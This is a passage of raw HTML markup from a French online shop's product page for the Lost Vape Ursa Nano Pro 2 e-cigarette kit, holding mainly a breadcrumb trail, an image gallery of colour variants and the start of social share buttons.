uot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2b3fec3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b3fec3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-458f7e7" data-id="458f7e7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6a40990 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a40990" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-caeeadb" data-id="caeeadb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-22b5275 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="22b5275" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.narguiluxe.com">Accueil</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/vape/">VAPE</a>&nbsp;&#47;&nbsp;<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarettes-electroniques/">Cigarettes électroniques</a>&nbsp;&#47;&nbsp;Kit Ursa Nano Pro 2 Lost Vape</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1064836 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1064836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-55e7523" data-id="55e7523" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-95776f5 elementor-widget elementor-widget-woocommerce-product-images" data-id="95776f5" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg"><img fetchpriority="high"  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-600x600.jpg" class="wp-post-image" alt="Kit Ursa Nano Pro 2 Lost Vape" data-caption="" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Classic Black" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Classic Black" data-caption="Kit Ursa Nano Pro 2 Lost Vape Classic Black" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-black.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Ocean Blue" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Ocean Blue" data-caption="Kit Ursa Nano Pro 2 Lost Vape Ocean Blue" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-ocean-blue.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Sakura Pink" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Sakura Pink" data-caption="Kit Ursa Nano Pro 2 Lost Vape Sakura Pink" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-sakura-pink.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Classic Brown" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Classic Brown" data-caption="Kit Ursa Nano Pro 2 Lost Vape Classic Brown" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-classic-brown.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Storm Black" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Storm Black" data-caption="Kit Ursa Nano Pro 2 Lost Vape Storm Black" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-storm-black.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Purple Mecha" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Purple Mecha" data-caption="Kit Ursa Nano Pro 2 Lost Vape Purple Mecha" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-purple-mecha.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Gold Mecha" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Gold Mecha" data-caption="Kit Ursa Nano Pro 2 Lost Vape Gold Mecha" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-gold-mecha.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Black Mecha" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Black Mecha" data-caption="Kit Ursa Nano Pro 2 Lost Vape Black Mecha" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-black-mecha.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-100x100.jpg" data-thumb-alt="Kit Ursa Nano Pro 2 Lost Vape Iceberg Blue" data-thumb-srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg 800w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg"><img  width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-600x600.jpg" class="" alt="Kit Ursa Nano Pro 2 Lost Vape Iceberg Blue" data-caption="Kit Ursa Nano Pro 2 Lost Vape Iceberg Blue" data-src="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg" data-large_image="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2024/02/ursa-nano-pro-2-lost-vape-iceberg-blue.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e2543f" data-id="3e2543f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-753637b bdt-ss-btns-view-icon-text bdt-ss-btns-style-flat bdt-ss-btns-shape-square bdt-ss-btns-color-original elementor-widget elementor-widget-bdt-social-share" data-id="753637b" data-element_type="widget" data-widget_type="bdt-social-share.default">
				<div class="elementor-widget-container">
							<div class="bdt-social-share bdt-ep-grid">
							<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-facebook" data-social="facebook">
													<span class="bdt-ss-icon">
								<i class="ep-icon-facebook"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Facebook									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-linkedin" data-social="linkedin">
													<span class="bdt-ss-icon">
								<i class="ep-icon-linkedin"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Linkedin									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-twitter" data-social="twitter">
													<span class="bdt-ss-icon">
								<i class="ep-icon-twitter"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Twitter									</span>
																							</div>
											</div>
				</div>
								<div class="bdt-social-share-item bdt-ep-grid-item">
					<div class="bdt-ss-btn bdt-ss-pinterest" data-social="pinterest">
													<span class="bdt-ss-icon">
								<i class="ep-icon-pinterest"></i>
							</span>
																			<div class="bdt-social-share-text">
																	<span class="bdt-social-share-title">
										Pinterest									</span>
